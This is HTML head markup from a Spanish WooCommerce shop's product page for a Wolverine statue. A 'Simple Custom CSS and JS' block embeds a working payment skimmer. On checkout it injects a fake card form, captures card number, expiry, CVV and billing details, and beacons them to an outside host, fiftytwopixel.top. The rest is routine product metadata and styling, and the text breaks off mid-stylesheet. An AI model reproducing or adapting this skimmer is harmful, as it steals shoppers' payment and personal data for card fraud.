<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"a08ef106a5","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/14553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=14553' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fwolverine-marvel-future-fight-22-cm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fwolverine-marvel-future-fight-22-cm%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "WOLVERINE &#8211; MARVEL FUTURE FIGHT &#8211; 22 CM",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-09-02 19:24:00",
							"dateModified": "2023-05-30 10:37:29",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Estatua de PVC a escala 1/10 del videojuego &quot;Marvel Future Fight&quot;, tamaño aprox. 22 x 11 x 13 cm.

¡Adorna tu colección con esta fantástica figura!

En &lt;strong&gt;ARTE&lt;/strong&gt; 9 disponemos de un amplio catálogo de estatuas de resina y PVC&lt;strong&gt; &lt;/strong&gt;dedicadas a numerosos superhéroes del mundo del cómic, y personajes de cine y televisión.

¡Busca tus favoritos en nuestra página web, o ven a visitarnos!
&lt;h4&gt;&lt;strong&gt;Características principales&lt;/strong&gt;&lt;/h4&gt;
Empaquetada en caja de cartón con ventana. Artículo con licencia oficial y 100% original. 22 CM.

________________

&lt;strong&gt;IMPORTANTE:&lt;/strong&gt; &lt;strong&gt;Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.
Solo son de carácter informativo y orientativo.  &lt;/strong&gt;

&lt;strong&gt;Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes
ya pagados en concepto de prepedido. &lt;/strong&gt;

&lt;strong&gt;Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.
Del 2 al 8 en la medida de lo posible.
&lt;/strong&gt;

&lt;b&gt;Las reservas se pueden aplazar. Siempre se pedirá por adelantado 1/3 del importe. &lt;/b&gt;

&lt;strong&gt;Debido a los posibles retrasos las RESERVAS no son aconsejables para fechas señaladas (cumpleaños, reyes, etc, ... )&lt;/strong&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="WOLVERINE &#8211; MARVEL FUTURE FIGHT &#8211; 22 CM"/>
<meta property="og:url" content="https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/"/>
<meta property="og:description" content="Estatua de PVC a escala 1/10 del videojuego &quot;Marvel Future Fight&quot;, tamaño aprox. 22 x 11 x 13 cm.

¡Adorna tu colección con esta fantástica figura!

En &lt;strong&gt;ARTE&lt;/strong&gt; 9 disponemos de un amplio catálogo de estatuas de resina y PVC&lt;strong&gt; &lt;/strong&gt;dedicadas a numerosos superhéroes del mundo del cómic, y personajes de cine y televisión.

¡Busca tus favoritos en nuestra página web, o ven a visitarnos!
&lt;h4&gt;&lt;strong&gt;Características principales&lt;/strong&gt;&lt;/h4&gt;
Empaquetada en caja de cartón con ventana. Artículo con licencia oficial y 100% original. 22 CM.

________________

&lt;strong&gt;IMPORTANTE:&lt;/strong&gt; &lt;strong&gt;Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.
Solo son de carácter informativo y orientativo.  &lt;/strong&gt;

&lt;strong&gt;Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes
ya pagados en concepto de prepedido. &lt;/strong&gt;

&lt;strong&gt;Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.
Del 2 al 8 en la medida de lo posible.
&lt;/strong&gt;

&lt;b&gt;Las reservas se pueden aplazar. Siempre se pedirá por adelantado 1/3 del importe. &lt;/b&gt;

&lt;strong&gt;Debido a los posibles retrasos las RESERVAS no son aconsejables para fechas señaladas (cumpleaños, reyes, etc, ... )&lt;/strong&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="WOLVERINE &#8211; MARVEL FUTURE FIGHT &#8211; 22 CM" />
<meta name="twitter:description" content="Estatua de PVC a escala 1/10 del videojuego &quot;Marvel Future Fight&quot;, tamaño aprox. 22 x 11 x 13 cm.

¡Adorna tu colección con esta fantástica figura!

En &lt;strong&gt;ARTE&lt;/strong&gt; 9 disponemos de un amplio catálogo de estatuas de resina y PVC&lt;strong&gt; &lt;/strong&gt;dedicadas a numerosos superhéroes del mundo del cómic, y personajes de cine y televisión.

¡Busca tus favoritos en nuestra página web, o ven a visitarnos!
&lt;h4&gt;&lt;strong&gt;Características principales&lt;/strong&gt;&lt;/h4&gt;
Empaquetada en caja de cartón con ventana. Artículo con licencia oficial y 100% original. 22 CM.

________________

&lt;strong&gt;IMPORTANTE:&lt;/strong&gt; &lt;strong&gt;Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.
Solo son de carácter informativo y orientativo.  &lt;/strong&gt;

&lt;strong&gt;Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes
ya pagados en concepto de prepedido. &lt;/strong&gt;

&lt;strong&gt;Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.
Del 2 al 8 en la medida de lo posible.
&lt;/strong&gt;

&lt;b&gt;Las reservas se pueden aplazar. Siempre se pedirá por adelantado 1/3 del importe. &lt;/b&gt;

&lt;strong&gt;Debido a los posibles retrasos las RESERVAS no son aconsejables para fechas señaladas (cumpleaños, reyes, etc, ... )&lt;/strong&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/wolverine-marvel-future-fight-22-cm/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/05/WOLVERINE-4.jpg" />
<meta name="description" content="Estatua de PVC a escala 1/10 del videojuego &quot;Marvel Future Fight&quot;, tamaño aprox. 22 x 11 x 13 cm.

¡Adorna tu colección con esta fantástica figura!

En &lt;strong&gt;ARTE&lt;/strong&gt; 9 disponemos de un amplio catálogo de estatuas de resina y PVC&lt;strong&gt; &lt;/strong&gt;dedicadas a numerosos superhéroes del mundo del cómic, y personajes de cine y televisión.

¡Busca tus favoritos en nuestra página web, o ven a visitarnos!
&lt;h4&gt;&lt;strong&gt;Características principales&lt;/strong&gt;&lt;/h4&gt;
Empaquetada en caja de cartón con ventana. Artículo con licencia oficial y 100% original. 22 CM.

________________

&lt;strong&gt;IMPORTANTE:&lt;/strong&gt; &lt;strong&gt;Las FECHAS DE LANZAMIENTO de los artículos en RESERVA son facilitadas por fabricantes y distribuidores.
Solo son de carácter informativo y orientativo.  &lt;/strong&gt;

&lt;strong&gt;Arte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).
Estos retrasos, de sucederse, no implicarán ni cancelaciones de los pedidos ni devoluciones de los importes
ya pagados en concepto de prepedido. &lt;/strong&gt;

&lt;strong&gt;Actualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.
Del 2 al 8 en la medida de lo posible.
&lt;/strong&gt;

&lt;b&gt;Las reservas se pueden aplazar. Siempre se pedirá por adelantado 1/3 del importe. &lt;/b&gt;

&lt;strong&gt;Debido a los posibles retrasos las RESERVAS no son aconsejables para fechas señaladas (cumpleaños, reyes, etc, ... )&lt;/strong&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom 